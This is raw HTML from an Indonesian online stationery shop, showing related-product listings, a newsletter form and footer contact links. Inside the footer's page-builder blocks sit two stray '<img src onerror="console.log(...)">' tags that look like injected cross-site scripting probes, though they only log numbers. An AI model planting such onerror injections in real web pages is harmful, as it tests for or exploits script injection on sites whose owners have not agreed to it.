data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1075,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1075","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1017" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-highlighter-hl-46-5pcs-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1017"><span class="product-image-wrapper"><!--mf_product_label_comment_1017--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-highlighter-hl-46-5pcsset-sku-jk-hl46_gwhcuphzh5knehzi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan&#x20;Joyko&#x20;Highlighter&#x20;HL-46&#x20;&#x28;5pcs&#x2F;set&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1017 {
    width: 152px;
}
.product-image-container-1017 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Highlighter&#x20;HL-46&#x20;&#x28;5pcs&#x2F;set&#x29;&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan" href="https://www.binamandiristationery.co.id/joyko-highlighter-hl-46-5pcs-set.html">Joyko Highlighter HL-46 (5pcs/set) Texliner Stabilo Pewarna/Penanda Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1017" data-price-box="product-id-1017">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1017"  data-price-amount="20200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1017" name="related_products[]" value="1017" /><label class="label" for="related-checkbox1017"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1017,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1017","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1263" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-name-card-case-400.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1263"><span class="product-image-wrapper"><!--mf_product_label_comment_1263--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-name-card-case-400_itmsmytmuypq3lzc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;400&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1263 {
    width: 152px;
}
.product-image-container-1263 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;400&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical" href="https://www.binamandiristationery.co.id/joyko-name-card-case-400.html">Joyko Name Card Case 400 Tempat Kartu Nama Alfabetical</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1263" data-price-box="product-id-1263">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1263"  data-price-amount="59300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1263" name="related_products[]" value="1263" /><label class="label" for="related-checkbox1263"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1263,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1263","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>     </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.binamandiristationery.co.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.binamandiristationery.co.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.binamandiristationery.co.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.binamandiristationery.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.binamandiristationery.co.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.binamandiristationery.co.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.binamandiristationery.co.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.binamandiristationery.co.id/sitemap/">Sitemap</a></li><li><a href="https://www.binamandiristationery.co.id/blog" id="idqhKszgI6" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=N2G5X51],#html-body [data-pb-style=QAUQUW8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=QAUQUW8]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c2cfdf;min-height:100%}#html-body [data-pb-style=N2G5X51]{align-self:stretch}#html-body [data-pb-style=U0P41YJ]{display:flex;width:100%}#html-body [data-pb-style=FDV69XW],#html-body [data-pb-style=V4K61YC]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:75%;align-self:stretch}#html-body [data-pb-style=FDV69XW]{width:25%}#html-body [data-pb-style=KPESUBE]{padding-left:15px}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="QAUQUW8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="N2G5X51"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="U0P41YJ"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="V4K61YC"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row"> 
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/ORGpse5.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="FDV69XW"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="KPESUBE" data-decoded="true"><div class="links">
<div class="block-title"><strong>binamandiristationery.com</strong></div>
<ul>
<li><a href="https://www.binamandiristationery.co.id/about-us/distributor-perlengkapan-kantor-sekolah-grosir-jakarta/">Tentang binamandiristationery.com</a></li>
<li><a href="https://www.binamandiristationery.co.id/customer-service-distributor-atk-alat-tulis-kantor/">Layanan Pembelian Stationery</a></li>
<li><a href="https://www.binamandiristationery.co.id/informasi-sekitar-stationery-kantor-atk-sekolah/">Informasi Sekitar Stationery</a></li>
<li><a href="https://www.binamandiristationery.co.id/kirim-pesanan-stationery-kantor-alat-tulis-sekolah-stationery-jasa-ekspedisi-murah/">Kirim Pesanan Stationery</a></li>
<li><a href="https://www.binamandiristationery.co.id/lokasi/toko-atk-grosir-lengkap-jakarta/">Lokasi Toko Stationery</a></li>
<li><a href="https://www.binamandiristationery.co.id/usaha-stationery-atk-sekolah-kantor-sampingan-dirumah/">Paket Usaha Alat Tulis ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/">Katalog Price List Stationery</a></li>
</ul>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(63);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-MWS2QS6""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2023-present alattulis.id All rights reserved.</span></small></div></body></html>